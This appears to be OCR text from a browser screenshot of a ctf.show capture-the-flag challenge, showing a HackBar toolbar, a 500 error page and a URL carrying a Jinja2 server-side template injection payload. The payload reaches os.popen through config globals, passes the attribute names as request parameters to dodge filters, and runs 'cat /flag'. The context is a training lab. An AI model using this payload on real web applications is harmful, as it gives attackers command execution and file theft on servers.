 GitHub - Pav-ksd-pl
123.56.128.148:5051
127.0.0.1:5000/?name={{get_
ctf.show
500 Internal Server Error
68:41
d79d8a31-d378-456a-8652-0bbd93da2ac9.challenge.ctf.show/?name={{config.(request.values.x).(request.values.xx).(re...
更新
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://d79d8a31-d378-456a-8652-0bbd93da2ac9.challenge.ctf.show/?name={{config.(request.values.x).(request.values.xx).
(request.values.xxx)(request.values.xxxx).popen(request.values.xxxxx).read()}}&x=__class__&xx=__init__&xxx=__globals__&xxxx=os&xxxxx=cat
/flag
Use POST method
MODIFY HEADER
英
21:20
2023-07-26